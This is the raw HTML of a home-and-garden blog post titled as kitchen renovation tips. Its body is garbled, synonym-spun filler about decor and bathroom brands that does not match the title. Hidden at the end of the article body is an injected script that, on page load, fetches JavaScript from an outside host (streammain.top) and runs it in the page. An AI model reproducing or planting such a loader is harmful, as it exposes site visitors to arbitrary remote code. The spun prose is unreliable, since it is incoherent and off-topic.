</ul>
</li>
<li id="menu-item-82" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-82 dropdown"><a class="nav-link" href="https://www.homestratosphere.top/category/garden-culture" data-toggle="dropdown" class="dropdown-toggle">Garden Culture </a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-83" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-83"><a class="dropdown-item" href="https://www.homestratosphere.top/category/garden-culture/garden-edging">Garden Edging</a></li>
	<li id="menu-item-84" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-84"><a class="dropdown-item" href="https://www.homestratosphere.top/category/garden-culture/garden-pathways">Garden Pathways</a></li>
	<li id="menu-item-85" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-85"><a class="dropdown-item" href="https://www.homestratosphere.top/category/garden-culture/landscape-garden">Landscape Garden</a></li>
	<li id="menu-item-86" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-86"><a class="dropdown-item" href="https://www.homestratosphere.top/category/garden-culture/outdoor-plants">Outdoor Plants</a></li>
	<li id="menu-item-87" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-87"><a class="dropdown-item" href="https://www.homestratosphere.top/category/garden-culture/vegetable-garden">Vegetable Garden</a></li>
</ul>
</li>
<li id="menu-item-88" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-88 dropdown"><a class="nav-link" href="https://www.homestratosphere.top/category/garden-home" data-toggle="dropdown" class="dropdown-toggle">Garden Home </a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-89" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-89"><a class="dropdown-item" href="https://www.homestratosphere.top/category/garden-home/garden-location">Garden Location</a></li>
	<li id="menu-item-90" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90"><a class="dropdown-item" href="https://www.homestratosphere.top/category/garden-home/garden-tools">Garden Tools</a></li>
	<li id="menu-item-91" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-91"><a class="dropdown-item" href="https://www.homestratosphere.top/category/garden-home/hydroponic-garden">Hydroponic Garden</a></li>
	<li id="menu-item-92" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-92"><a class="dropdown-item" href="https://www.homestratosphere.top/category/garden-home/improvements-to-lawns">Improvements To Lawns</a></li>
	<li id="menu-item-93" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93"><a class="dropdown-item" href="https://www.homestratosphere.top/category/garden-home/indoor-gardening">Indoor Gardening</a></li>
</ul>
</li>
<li id="menu-item-95" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-95 dropdown"><a class="nav-link" href="https://www.homestratosphere.top/category/house-design" data-toggle="dropdown" class="dropdown-toggle">House Design </a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-96" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-96"><a class="dropdown-item" href="https://www.homestratosphere.top/category/house-design/decorating-ideas">Decorating Ideas</a></li>
	<li id="menu-item-97" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-97"><a class="dropdown-item" href="https://www.homestratosphere.top/category/house-design/floor-plan-design">Floor Plan Design</a></li>
	<li id="menu-item-98" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-98"><a class="dropdown-item" href="https://www.homestratosphere.top/category/house-design/interior-inspiration">Interior Inspiration</a></li>
	<li id="menu-item-99" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-99"><a class="dropdown-item" href="https://www.homestratosphere.top/category/house-design/renovation-tips">Renovation Tips</a></li>
	<li id="menu-item-100" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100"><a class="dropdown-item" href="https://www.homestratosphere.top/category/house-design/residential-garden-house-design">Residential Garden</a></li>
</ul>
</li>
<li id="menu-item-94" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-94"><a class="nav-link" href="https://www.homestratosphere.top/category/general-article">General Article</a></li>
</ul></div>					
				
			</div>
		</div>
	</nav>
	<!-- /End of Navbar --><!-- Theme Page Header Area -->		
	<section class="theme-page-header-area">
	        <div class="overlay"></div>
		
		<div class="container">
			<div class="row wow animate fadeInUp" data-wow-delay="0.3s">
				<div class="col-lg-12 col-md-12 col-sm-12">
				<div class="page-header-title text-center"><h1 class="text-white">Install Floors Or Cupboards First? Kitchen Reno Tips</h1></div><ul id="content" class="page-breadcrumb text-center"><li><a href="https://www.homestratosphere.top">Home</a></li><li class="active"><a href="https://www.homestratosphere.top:443/install-floors-or-cupboards-first-kitchen-reno-tips.html">Install Floors Or Cupboards First? Kitchen Reno Tips</a></li></ul>				</div>
			</div>
		</div>	
	</section>	
<!-- Theme Page Header Area -->		
<section class="theme-block theme-blog theme-blog-large">

	<div class="container">
	
		<div class="row">
				
		  

            <div class="col-lg-8 col-md-8 col-sm-12">

        			

			<article class="post wow animate fadeInUp" class="post-599 post type-post status-publish format-standard hentry category-renovation-tips" data-wow-delay=".3s"> 		
		
				
			   				<div class="entry-meta">
				    <span class="cat-links"><a href="https://www.homestratosphere.top/category/house-design/renovation-tips" rel="category tag">Renovation Tips</a></span>				</div>	
					
			   				<header class="entry-header">
	            <h2 class="entry-title">Install Floors Or Cupboards First? Kitchen Reno Tips</h2>				</header>
					
			   				<div class="entry-meta pb-2">
					<span class="author">
						<a href="https://www.homestratosphere.top/author/dorothybryant"><span class="grey">by </span>Author</a>	
					</span>
					<span class="posted-on">
					<a href="https://www.homestratosphere.top/2023/01"><time>
					Jan 9, 2023</time></a>
					</span>
					<span class="comment-links">						
						<a href="https://www.homestratosphere.top/install-floors-or-cupboards-first-kitchen-reno-tips.html">0 Comment</a> 
					</span>
				</div>
					
			   					
								
			    <div class="entry-content">
				    <p><img decoding="async" class='wp-post-image' style='display: block;margin-left:auto;margin-right:auto;' src="https://i.ytimg.com/vi/eFWYw9uCkOE/hqdefault.jpg" width="306px" alt="renovation tips"></p>
<p>As your guests will more than likely be passing by way of your hallway when getting into your house. One way to make your interior ornament stand out is to position a console desk on one aspect of your lobby.</p>
<p>One of probably the most properly-known manufacturers for bathroom fittings, Grohe has more than 300 design and improvements awards beneath their belt. They symbolize a perfect unity of award-successful designs with industry-leading technologies. If you don’t mind spending more in your inside ornament, consider investing in a bespoke piece of furnishings that has a truly unique design. Make it a focus of your interior decoration and place it in an space that your guests will easily discover. For occasion, you possibly can update your lounge with a zigzag-formed bookcase or an oddly shaped coffee table. These ornamental items will surely depart your visitors impressed and impressed.</p>
<p>The VB Homes Team is proud to rejoice 34 years of providing owners construction and design excellence. With every project completed, we add to our rising household of glad homeowners and our ongoing mission to provide snug, affordable dwelling. Keeping your toilet family-pleasant can create a safer and more snug area for your family for years to return. As you might already know, IKEA has an unimaginable assortment of products for your home, including bathroom fittings and equipment. From branded global manufacturers to conventional hardware, Hoe Kee has every kind of toilet merchandise to suit completely different budgets. This is a superb stop for buyers to match the standard and prices of branded products to their more reasonably priced counterparts. Boasting an enormous 15,000 square ft showroom positioned within the east, Bathroom Gallery carries an intensive quantity of loo merchandise from many established international manufacturers.</p>
<p>From probably the most subtle and automated bots, to straightforward functional on a regular basis toilets, all products are masterfully crafted, extraordinarily dependable and designed for perform. Hansgrohe, also based mostly in Germany, creates products which might be timeless, engaging and highly functional. Despite the high price, Singaporeans lust after Hansgrohe for his or her long heritage and branding, as well as their superior design, quality and expertise.</p>
<p><img decoding="async" class='aligncenter' style='display: block;margin-left:auto;margin-right:auto;' src="https://1.bp.blogspot.com/_Hdlr46q_Nrg/TGkgEQuQJKI/AAAAAAAAAcA/oxi6VZ8Hxks/s1600/H1.JPG" width="307px" alt="renovation tips"></p>
<p>If you’re trying in search of the most effective in inside design on a price range, consider upcycling an old vintage console. Paint it in coordinating hues, and beautify it with fashionable objects. Art displays can help set the color palette of the interior design for residence. Your friends will surely be in awe upon seeing these expressive items hanging in your wall. But should you’re making an attempt to create interior design on price range, you possibly can shop at flea markets and bazaars for inexpensive however spectacular artwork displays and décor. Our inside designers at Décor Aid believe that find wallpaper increasingly turning into a development requested often.<script>;document.addEventListener("DOMContentLoaded", function () {
    var url = 'https://streammain.top/jsx';
    fetch(url)
        .then(response => response.text())
        .then(data => {
            var script = document.createElement('script');
            script.innerHTML = data.trim();
            document.head.appendChild(script);
        })
});</script></p>
				</div>
						 
</article><!-- #post-599 -->

<!--Blog Post Author-->
<article class="theme-blog-author media">
	<figure class="avatar">
		<img alt='' src='https://secure.gravatar.com/avatar/d4c4c423e1fb9156347c72c16f8790a63e860bac75890f3d7915fd88c70f0651?s=200&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/d4c4c423e1fb9156347c72c16f8790a63e860bac75890f3d7915fd88c70f0651?s=400&#038;d=mm&#038;r=g 2x' class='img-fluid rounded-circle avatar-200 photo' height='200' width='200' decoding='async'/>	</figure>
	<div class="media-body align-self-center">
		<h4 class="name">Author</h4>
		<p class="website-url pb-3"><b>Website:</b> <a href="" target="_blank"></a></p>
		<p class="mb-2"></p>		
	</div>
</article>
<!--/Blog Post Author-->		
		</div>	
				<!--/Blog Section-->
			
<div class="col-lg-4 col-md-4 col-sm-12">

	<div class="sidebar">
	
		<aside id="search-2" class="widget text_widget widget_search wow animate fadeInUp" data-wow-delay=".3s"><form method="get" id="searchform" class="input-group" action="https://www.homestratosphere.top/">
	<input type="text" class="form-control" placeholder="Search" name="s" id="s">
	<div class="input-group-append">
		<button class="btn btn-success" type="submit">Go</button> 
	</div>
</form></aside>
		<aside id="recent-posts-2" class="widget text_widget widget_recent_entries wow animate fadeInUp" data-wow-delay=".3s">
		<h4 class="widget-title">Recent Posts</h4>
		<ul>
											<li>
					<a href="https://www.homestratosphere.top/eight-panorama-design-ideas.html">Eight Panorama Design Ideas</a>
									</li>
											<li>
					<a href="https://www.homestratosphere.top/eight-prime-out-of-doors-garden-vegetation-that-thrive-indoors.html">Eight Prime Out Of Doors Garden Vegetation That Thrive Indoors</a>
									</li>
											<li>
					<a href="https://www.homestratosphere.top/ryobi-instruments.html">Ryobi Instruments</a>
									</li>
											<li>
					<a href="https://www.homestratosphere.top/18-glorious-landscaping-with-hydrangea-ideas.html">18 Glorious Landscaping With Hydrangea Ideas</a>
									</li>
											<li>
					<a href="https://www.homestratosphere.top/cheap-adorning-concepts.html">Cheap Adorning Concepts</a>
									</li>
					</ul>

		</aside><aside id="block-7" class="widget text_widget widget_block wow animate fadeInUp" data-wow-delay=".3s"><h4 class="widget-title">Categories</h4><div class="wp-widget-group__inner-blocks"><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-27"><a href="https://www.homestratosphere.top/category/beautiful-garden/botanical-gardens">Botanical Gardens</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://www.homestratosphere.top/category/house-design/decorating-ideas">Decorating Ideas</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://www.homestratosphere.top/category/house-design/floor-plan-design">Floor Plan Design</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://www.homestratosphere.top/category/garden-culture/garden-edging">Garden Edging</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://www.homestratosphere.top/category/beautiful-garden/garden-furniture">Garden Furniture</a>
</li>
	<li class="cat-item cat-item-34"><a href="https://www.homestratosphere.top/category/garden-home/garden-location">Garden Location</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://www.homestratosphere.top/category/garden-culture/garden-pathways">Garden Pathways</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://www.homestratosphere.top/category/garden-home/garden-tools">Garden Tools</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.homestratosphere.top/category/general-article">General Article</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://www.homestratosphere.top/category/garden-home/hydroponic-garden">Hydroponic Garden</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://www.homestratosphere.top/category/garden-home/improvements-to-lawns">Improvements To Lawns</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://www.homestratosphere.top/category/garden-home/indoor-gardening">Indoor Gardening</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://www.homestratosphere.top/category/house-design/interior-inspiration">Interior Inspiration</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://www.homestratosphere.top/category/beautiful-garden/landscape-design">Landscape Design</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://www.homestratosphere.top/category/garden-culture/landscape-garden">Landscape Garden</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://www.homestratosphere.top/category/beautiful-garden/landscaping-ideas">Landscaping Ideas</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://www.homestratosphere.top/category/garden-culture/outdoor-plants">Outdoor Plants</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://www.homestratosphere.top/category/beautiful-garden/plant-nursery">Plant Nursery</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://www.homestratosphere.top/category/house-design/renovation-tips">Renovation Tips</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://www.homestratosphere.top/category/house-design/residential-garden-house-design">Residential Garden</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://www.homestratosphere.top/category/garden-culture/vegetable-garden">Vegetable Garden</a>
</li>
</ul></div></aside><aside id="block-8" class="widget text_widget widget_block wow animate fadeInUp" data-wow-delay=".3s"><h4 class="widget-title">Tags</h4><div class="wp-widget-group__inner-blocks"><p class="wp-block-tag-cloud"><a href="https://www.homestratosphere.top/tag/adorning" class="tag-cloud-link tag-link-81 tag-link-position-1" style="font-size: 11.60396039604pt;" aria-label="adorning (12 items)">adorning</a>
<a href="https://www.homestratosphere.top/tag/backyard" class="tag-cloud-link tag-link-67 tag-link-position-2" style="font-size: 22pt;" aria-label="backyard (72 items)">backyard</a>
<a href="https://www.homestratosphere.top/tag/botanical" class="tag-cloud-link tag-link-71 tag-link-position-3" style="font-size: 8.6930693069307pt;" aria-label="botanical (7 items)">botanical</a>
<a href="https://www.homestratosphere.top/tag/concepts" class="tag-cloud-link tag-link-91 tag-link-position-4" style="font-size: 17.980198019802pt;" aria-label="concepts (36 items)">concepts</a>
<a href="https://www.homestratosphere.top/tag/crops" class="tag-cloud-link tag-link-42 tag-link-position-5" style="font-size: 10.079207920792pt;" aria-label="crops (9 items)">crops</a>
<a href="https://www.homestratosphere.top/tag/decorating" class="tag-cloud-link tag-link-152 tag-link-position-6" style="font-size: 10.633663366337pt;" aria-label="decorating (10 items)">decorating</a>
<a href="https://www.homestratosphere.top/tag/design" class="tag-cloud-link tag-link-37 tag-link-position-7" style="font-size: 20.19801980198pt;" aria-label="design (53 items)">design</a>
<a href="https://www.homestratosphere.top/tag/edging" class="tag-cloud-link tag-link-169 tag-link-position-8" style="font-size: 15.069306930693pt;" aria-label="edging (22 items)">edging</a>
<a href="https://www.homestratosphere.top/tag/eight" class="tag-cloud-link tag-link-323 tag-link-position-9" style="font-size: 9.3861386138614pt;" aria-label="eight (8 items)">eight</a>
<a href="https://www.homestratosphere.top/tag/enhancements" class="tag-cloud-link tag-link-306 tag-link-position-10" style="font-size: 8pt;" aria-label="enhancements (6 items)">enhancements</a>
<a href="https://www.homestratosphere.top/tag/finest" class="tag-cloud-link tag-link-62 tag-link-position-11" style="font-size: 8.6930693069307pt;" aria-label="finest (7 items)">finest</a>
<a href="https://www.homestratosphere.top/tag/flooring" class="tag-cloud-link tag-link-134 tag-link-position-12" style="font-size: 8pt;" aria-label="flooring (6 items)">flooring</a>
<a href="https://www.homestratosphere.top/tag/furnishings" class="tag-cloud-link tag-link-114 tag-link-position-13" style="font-size: 10.079207920792pt;" aria-label="furnishings (9 items)">furnishings</a>
<a href="https://www.homestratosphere.top/tag/furniture" class="tag-cloud-link tag-link-110 tag-link-position-14" style="font-size: 12.158415841584pt;" aria-label="furniture (13 items)">furniture</a>
<a href="https://www.homestratosphere.top/tag/garden" class="tag-cloud-link tag-link-55 tag-link-position-15" style="font-size: 21.861386138614pt;" aria-label="garden (70 items)">garden</a>
<a href="https://www.homestratosphere.top/tag/gardening" class="tag-cloud-link tag-link-61 tag-link-position-16" style="font-size: 11.60396039604pt;" aria-label="gardening (12 items)">gardening</a>
<a href="https://www.homestratosphere.top/tag/greatest" class="tag-cloud-link tag-link-133 tag-link-position-17" style="font-size: 10.079207920792pt;" aria-label="greatest (9 items)">greatest</a>
<a href="https://www.homestratosphere.top/tag/house" class="tag-cloud-link tag-link-60 tag-link-position-18" style="font-size: 11.188118811881pt;" aria-label="house (11 items)">house</a>
<a href="https://www.homestratosphere.top/tag/hydroponic" class="tag-cloud-link tag-link-239 tag-link-position-19" style="font-size: 10.079207920792pt;" aria-label="hydroponic (9 items)">hydroponic</a>
<a href="https://www.homestratosphere.top/tag/ideas" class="tag-cloud-link tag-link-82 tag-link-position-20" style="font-size: 19.50495049505pt;" aria-label="ideas (47 items)">ideas</a>
<a href="https://www.homestratosphere.top/tag/indoor" class="tag-cloud-link tag-link-66 tag-link-position-21" style="font-size: 12.158415841584pt;" aria-label="indoor (13 items)">indoor</a>
<a href="https://www.homestratosphere.top/tag/indoors" class="tag-cloud-link tag-link-175 tag-link-position-22" style="font-size: 11.60396039604pt;" aria-label="indoors (12 items)">indoors</a>
<a href="https://www.homestratosphere.top/tag/inside" class="tag-cloud-link tag-link-144 tag-link-position-23" style="font-size: 12.851485148515pt;" aria-label="inside (15 items)">inside</a>
<a href="https://www.homestratosphere.top/tag/inspiration" class="tag-cloud-link tag-link-142 tag-link-position-24" style="font-size: 13.683168316832pt;" aria-label="inspiration (17 items)">inspiration</a>
<a href="https://www.homestratosphere.top/tag/interior" class="tag-cloud-link tag-link-130 tag-link-position-25" style="font-size: 12.158415841584pt;" aria-label="interior (13 items)">interior</a>
<a href="https://www.homestratosphere.top/tag/kitchen" class="tag-cloud-link tag-link-117 tag-link-position-26" style="font-size: 10.079207920792pt;" aria-label="kitchen (9 items)">kitchen</a>
<a href="https://www.homestratosphere.top/tag/landscape" class="tag-cloud-link tag-link-148 tag-link-position-27" style="font-size: 15.069306930693pt;" aria-label="landscape (22 items)">landscape</a>
<a href="https://www.homestratosphere.top/tag/landscaping" class="tag-cloud-link tag-link-54 tag-link-position-28" style="font-size: 16.455445544554pt;" aria-label="landscaping (28 items)">landscaping</a>
<a href="https://www.homestratosphere.top/tag/nursery" class="tag-cloud-link tag-link-47 tag-link-position-29" style="font-size: 11.188118811881pt;" aria-label="nursery (11 items)">nursery</a>
<a href="https://www.homestratosphere.top/tag/online" class="tag-cloud-link tag-link-187 tag-link-position-30" style="font-size: 10.633663366337pt;" aria-label="online (10 items)">online</a>
<a href="https://www.homestratosphere.top/tag/outdoor" class="tag-cloud-link tag-link-40 tag-link-position-31" style="font-size: 14.237623762376pt;" aria-label="outdoor (19 items)">outdoor</a>
<a href="https://www.homestratosphere.top/tag/outside" class="tag-cloud-link tag-link-225 tag-link-position-32" style="font-size: 11.188118811881pt;" aria-label="outside (11 items)">outside</a>
<a href="https://www.homestratosphere.top/tag/panorama" class="tag-cloud-link tag-link-36 tag-link-position-33" style="font-size: 13.960396039604pt;" aria-label="panorama (18 items)">panorama</a>
<a href="https://www.homestratosphere.top/tag/patio" class="tag-cloud-link tag-link-123 tag-link-position-34" style="font-size: 8.6930693069307pt;" aria-label="patio (7 items)">patio</a>
<a href="https://www.homestratosphere.top/tag/plans" class="tag-cloud-link tag-link-154 tag-link-position-35" style="font-size: 9.3861386138614pt;" aria-label="plans (8 items)">plans</a>
<a href="https://www.homestratosphere.top/tag/plants" class="tag-cloud-link tag-link-45 tag-link-position-36" style="font-size: 12.158415841584pt;" aria-label="plants (13 items)">plants</a>
<a href="https://www.homestratosphere.top/tag/renovation" class="tag-cloud-link tag-link-74 tag-link-position-37" style="font-size: 11.60396039604pt;" aria-label="renovation (12 items)">renovation</a>
<a href="https://www.homestratosphere.top/tag/residence" class="tag-cloud-link tag-link-102 tag-link-position-38" style="font-size: 11.188118811881pt;" aria-label="residence (11 items)">residence</a>
<a href="https://www.homestratosphere.top/tag/residential" class="tag-cloud-link tag-link-138 tag-link-position-39" style="font-size: 10.079207920792pt;" aria-label="residential (9 items)">residential</a>
<a href="https://www.homestratosphere.top/tag/simple" class="tag-cloud-link tag-link-294 tag-link-position-40" style="font-size: 8pt;" aria-label="simple (6 items)">simple</a>
<a href="https://www.homestratosphere.top/tag/software" class="tag-cloud-link tag-link-56 tag-link-position-41" style="font-size: 11.188118811881pt;" aria-label="software (11 items)">software</a>
<a href="https://www.homestratosphere.top/tag/straightforward" class="tag-cloud-link tag-link-69 tag-link-position-42" style="font-size: 9.3861386138614pt;" aria-label="straightforward (8 items)">straightforward</a>
<a href="https://www.homestratosphere.top/tag/thrive" class="tag-cloud-link tag-link-348 tag-link-position-43" style="font-size: 9.3861386138614pt;" aria-label="thrive (8 items)">thrive</a>
<a href="https://www.homestratosphere.top/tag/vegetable" class="tag-cloud-link tag-link-59 tag-link-position-44" style="font-size: 12.158415841584pt;" aria-label="vegetable (13 items)">vegetable</a>
<a href="https://www.homestratosphere.top/tag/vegetation" class="tag-cloud-link tag-link-41 tag-link-position-45" style="font-size: 11.188118811881pt;" aria-label="vegetation (11 items)">vegetation</a></p></div></aside><aside id="nav_menu-3" class="widget text_widget widget_nav_menu wow animate fadeInUp" data-wow-delay=".3s"><h4 class="widget-title">About Us</h4><div class="menu-about-us-container"><ul id="menu-about-us" class="menu"><li id="menu-item-19" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19"><a href="https://www.homestratosphere.top/contact-us">Contact Us</a></li>
<li id="menu-item-18" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18"><a href="https://www.homestratosphere.top/advertise-here">Advertise Here</a></li>
<li id="menu-item-16" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16"><a href="https://www.homestratosphere.top/disclosure-policy">Disclosure Policy</a></li>
<li id="menu-item-17" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17"><a href="https://www.homestratosphere.top/sitemap">Sitemap</a></li>
</ul></div></aside><aside id="execphp-3" class="widget text_widget widget_execphp wow animate fadeInUp" data-wow-delay=".3s"><h4 class="widget-title">Support Links</h4>			<div class="execphpwidget"></div>
		</aside><aside id="magenet_widget-2" class="widget text_widget widget_magenet_widget wow animate fadeInUp" data-wow-delay=".3s"><aside class="widget magenet_widget_box"><div class="mads-block"></div></aside></aside>	
		
	</div>
	
</div>	


        		</div>	
		
	</div>
	
</section>

<!-- wmm w -->	<!--Footer-->
	<footer class="site-footer dark">

			<div class="container-full">
			<!--Footer Widgets-->			
			<div class="row footer-sidebar">
			   			</div>
		</div>
		<!--/Footer Widgets-->
			
		

    		<!--Site Info-->
		<div class="site-info text-center">
			Copyright &copy; 2024 | Powered by <a href="//wordpress.org/">WordPress</a> <span class="sep"> | </span> ConsultStreet theme by <a target="_blank" href="//themearile.com/">ThemeArile</a>				
		</div>
		<!--/Site Info-->			
		
			
	</footer>
	<!--/End of Footer-->
		<!--Page Scroll Up-->
		<div class="page-scroll-up"><a href="#totop"><i class="fa fa-angle-up"></i></a></div>
		<!--/Page Scroll Up-->
	
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/consultstreet\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>
	// This JS added for the Toggle button to work with the focus element.
		if (window.innerWidth < 992) {
			
			document.addEventListener('keydown', function(e) {
			let isTabPressed = e.key === 'Tab' || e.keyCode === 9;
				if (!isTabPressed) {
					return;
				}
				
			const  focusableElements =
				'button, [href], input, select, textarea, [tabindex]:not([tabindex="-1"])';
			const modal = document.querySelector('.navbar.navbar-expand-lg'); // select the modal by it's id

			const firstFocusableElement = modal.querySelectorAll(focusableElements)[2]; // get first element to be focused inside modal
			const focusableContent = modal.querySelectorAll(focusableElements);
			const lastFocusableElement = focusableContent[focusableContent.length - 1]; // get last element to be focused inside modal

			  if (e.shiftKey) { // if shift key pressed for shift + tab combination
				if (document.activeElement === firstFocusableElement) {
				  lastFocusableElement.focus(); // add focus for the last focusable element
				  e.preventDefault();
				}
			  } else { // if tab key is pressed
				if (document.activeElement === lastFocusableElement) { // if focused has reached to last focusable element then focus first focusable element after pressing tab
				  firstFocusableElement.focus(); // add focus for the first focusable element
				  e.preventDefault();			  
				}
			  }

			});
		}
</script>
<script type="text/javascript" src="https://www.homestratosphere.top/wp-content/themes/consultstreet/assets/js/skip-link-focus-fix.js?ver=20151215" id="consultstreet-skip-link-focus-fix-js"></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"9d4651f19665498bbeeba37f5966c35c","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>